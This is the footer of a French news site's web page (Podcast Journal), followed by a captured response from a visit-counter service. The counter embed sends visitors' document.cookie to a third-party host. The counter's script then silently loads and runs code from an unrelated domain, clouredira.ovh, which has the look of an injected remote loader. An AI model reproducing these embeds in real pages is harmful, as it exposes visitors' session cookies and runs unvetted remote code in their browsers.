			 <a href="/tags/Monaco/" style="font-size: 1.7115250291em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68032596042em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.61979045402em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.53923166473em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46193247963em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39022118743em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38975552969em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.37438882421em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36833527357em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35483119907em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32409778813em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.30221187427em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.2868451688em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28032596042em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24074505239em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.22584400466em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.22398137369em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20768335274em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20535506403em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19511059371em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19278230501em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19185098952em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18998835856em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18812572759em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18626309662em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/sport/" style="font-size: 1.18626309662em !important;" class="tag">sport</a>
			 <a href="/tags/clip/" style="font-size: 1.18579743888em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18020954598em !important;" class="tag">Chine</a>
			 <a href="/tags/Liban/" style="font-size: 1.17834691502em !important;" class="tag">Liban</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17834691502em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17694994179em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17601862631em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17555296857em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17322467986em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17275902212em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.17089639115em !important;" class="tag">mascotte</a>
			 <a href="/tags/dicton/" style="font-size: 1.16996507567em !important;" class="tag">dicton</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.16996507567em !important;" class="tag">Patapouf</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16717112922em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16111757858em !important;" class="tag">édito</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.15739231665em !important;" class="tag">éditorial</a>
			 <a href="/tags/audioguide/" style="font-size: 1.15739231665em !important;" class="tag">audioguide</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15552968568em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15413271246em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-23'] = 'Vendredi 23 Janvier';
list_dates['2026-1-24'] = 'Samedi 24 Janvier';
list_dates['2026-1-25'] = 'Dimanche 25 Janvier';
list_dates['2026-1-26'] = 'Lundi 26 Janvier';
list_dates['2026-1-27'] = 'Mardi 27 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);if ($('#video_49758345_8141301').length) $('#video_49758345_8141301').html('<iframe width="560" height="315" src="https://www.youtube.com/embed/EN4XL5vZYqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen><' + '/iframe>');
facebook_load('fr');
window.fbAsyncInit = function() { FB.Event.subscribe('comment.create', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=71406417&action=article&ajout_commentaire=oui&create=' + response.commentID ); }); FB.Event.subscribe('comment.remove', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=71406417&action=article&ajout_commentaire=oui'); }); FB.Event.subscribe('xfbml.render', function() { setInterval(function() { if(fbComH < $('.fb-comments').height())	{ fbComH = $('.fb-comments').height(); resize_height(); } }, 1000); }); }
var fbComH = -1;

$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 967
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31173599&" alt="31173599" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31173599&" alt="31173599" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31173599&" alt="31173599" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}